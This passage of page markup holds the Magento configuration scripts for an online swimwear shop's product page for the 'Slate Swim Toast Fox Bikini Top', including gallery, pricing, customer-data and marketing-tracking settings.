            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Slate Swim Toast Fox Bikini Top"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.jpg","caption":"Slate Swim Toast Fox Bikini Top","position":"0","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle-side.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle-side.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle-side.jpg","caption":"Slate Swim Toast Fox Bikini Top","position":"1","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle-side.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle-side.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle-side.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/s\/l\/slate-swim-toast-fox-bikini-top-flat-set.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/l\/slate-swim-toast-fox-bikini-top-flat-set.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/s\/l\/slate-swim-toast-fox-bikini-top-flat-set.jpg","caption":"Slate Swim Toast Fox Bikini Top","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/s\/l\/slate-swim-toast-fox-bikini-top-flat-set.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/l\/slate-swim-toast-fox-bikini-top-flat-set.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/s\/l\/slate-swim-toast-fox-bikini-top-flat-set.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/s\/l\/slate-swim-toast-fox-bikini-top-flat.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/l\/slate-swim-toast-fox-bikini-top-flat.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/s\/l\/slate-swim-toast-fox-bikini-top-flat.jpg","caption":"Slate Swim Toast Fox Bikini Top","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/s\/l\/slate-swim-toast-fox-bikini-top-flat.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/l\/slate-swim-toast-fox-bikini-top-flat.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/s\/l\/slate-swim-toast-fox-bikini-top-flat.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/s\/l\/slate-swim-toast-fox-bikini-top-flat-back.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/l\/slate-swim-toast-fox-bikini-top-flat-back.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/s\/l\/slate-swim-toast-fox-bikini-top-flat-back.jpg","caption":"Slate Swim Toast Fox Bikini Top","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/s\/l\/slate-swim-toast-fox-bikini-top-flat-back.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/l\/slate-swim-toast-fox-bikini-top-flat-back.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/s\/l\/slate-swim-toast-fox-bikini-top-flat-back.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/s\/i\/size_chart_4_63.png","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/i\/size_chart_4_63.png","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/s\/i\/size_chart_4_63.png","caption":"Slate Swim Toast Fox Bikini Top","position":"5","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/s\/i\/size_chart_4_63.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/i\/size_chart_4_63.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/s\/i\/size_chart_4_63.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":260,"thumbwidth":70,"thumbheight":105,"height":390,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":false}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
      _learnq.push(['track', 'Viewed Product', {"ProductID":"15148","Name":"Slate Swim Toast Fox Bikini Top","SKU":"FOXT\/TOAST","URL":"https:\/\/www.butterfliesandbikinis.com\/slate-swim-toast-fox-bikini-top","Price":"85.00","FinalPrice":"85.00","Categories":["Beach","Designers","Bikini","New","Tops","Bralette","Underwire","Featured product","Slate"],"ImageURL":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/728f3a4922f200f71d1069020e4f201f\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.jpg"}]);
      _learnq.push(['trackViewedItem', {"Title":"Slate Swim Toast Fox Bikini Top","ItemId":"15148","Url":"https:\/\/www.butterfliesandbikinis.com\/slate-swim-toast-fox-bikini-top","Categories":["Beach","Designers","Bikini","New","Tops","Bralette","Underwire","Featured product","Slate"],"Metadata":{"Price":"85.00"},"ImageURL":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/728f3a4922f200f71d1069020e4f201f\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.jpg"}]);
  });
</script><script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"14057":{"82835":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"XS"},"82836":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"S"},"82837":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"M"},"82838":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"L"},"82839":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"XL"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='15148'][data-role=priceBox]"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.butterfliesandbikinis.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script><script type="text/x-magento-init">
            {
                "[data-amtheme-js=ajax-compare]": {
                    "amAjaxCompare": {
                        "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCompare/"
                    }
                }
            }
        </script><script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="15148"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":15148,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":85,"adjustments":[]},"oldPrice":{"amount":85,"adjustments":[]},"basePrice":{"amount":85,"adjustments":[]},"finalPrice":{"amount":85,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.butterfliesandbikinis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.butterfliesandbikinis.com\/page_cache\/block\/render\/id\/15148\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_15148","catalog_product_view_sku_FOXT%2FTOAST"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/slate-swim-toast-fox-bikini-top"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.butterfliesandbikinis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"15148":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/slate-swim-toast-fox-bikini-top?options=cart\",\"data\":{\"product\":\"15148\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.butterfliesandbikinis.com\/slate-swim-toast-fox-bikini-top?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"15148\",\"uenc\":\"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9zbGF0ZS1zd2ltLXRvYXN0LWZveC1iaWtpbmktdG9w\"}}","required_options":null},"price_info":{"final_price":85,"max_price":85,"max_regular_price":85,"minimal_regular_price":85,"special_price":null,"minimal_price":85,"regular_price":85,"formatted_prices":{"final_price":"<span class=\"price\">$85.00<\/span>","max_price":"<span class=\"price\">$85.00<\/span>","minimal_price":"<span class=\"price\">$85.00<\/span>","max_regular_price":"<span class=\"price\">$85.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$85.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":85,"max_price":85,"max_regular_price":85,"minimal_regular_price":85,"special_price":85,"minimal_price":85,"regular_price":85,"formatted_prices":{"final_price":"<span class=\"price\">$85.00<\/span>","max_price":"<span class=\"price\">$85.00<\/span>","minimal_price":"<span class=\"price\">$85.00<\/span>","max_regular_price":"<span class=\"price\">$85.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$85.00<\/span>","regular_price":"<span class=\"price\">$85.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$85.00<\/span>"}},"images":[{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.jpg","code":"recently_viewed_products_grid_content_widget","height":390,"width":260,"label":"Slate Swim Toast Fox Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.jpg","code":"recently_viewed_products_list_content_widget","height":390,"width":260,"label":"Slate Swim Toast Fox Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/600d834f8a3c5f0a94abf20b648f1339\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":60,"label":"Slate Swim Toast Fox Bikini Top","resized_width":60,"resized_height":90},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.jpg","code":"recently_compared_products_grid_content_widget","height":390,"width":260,"label":"Slate Swim Toast Fox Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.jpg","code":"recently_compared_products_list_content_widget","height":390,"width":260,"label":"Slate Swim Toast Fox Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/600d834f8a3c5f0a94abf20b648f1339\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":60,"label":"Slate Swim Toast Fox Bikini Top","resized_width":60,"resized_height":90}],"url":"https:\/\/www.butterfliesandbikinis.com\/slate-swim-toast-fox-bikini-top","id":15148,"name":"Slate Swim Toast Fox Bikini Top","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/www.butterfliesandbikinis.com\/slate-swim-toast-fox-bikini-top#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":15148,\"uenc\":\"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9zbGF0ZS1zd2ltLXRvYXN0LWZveC1iaWtpbmktdG9w\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F15148\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.butterfliesandbikinis.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/","name":"Home"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Slate Swim Toast Fox Bikini Top","description":"Slate Swim Toast Fox Bikini Top ","image":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.jpg","offers":[{"@type":"Offer","priceCurrency":"USD","price":85,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Butterflies and Bikinis"},"url":"https:\/\/www.butterfliesandbikinis.com\/slate-swim-toast-fox-bikini-top","sku":"FOXT\/TOAST","mpn":"FOXT\/TOAST"}],"url":"https:\/\/www.butterfliesandbikinis.com\/slate-swim-toast-fox-bikini-top","sku":"FOXT\/TOAST","mpn":"FOXT\/TOAST"}</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
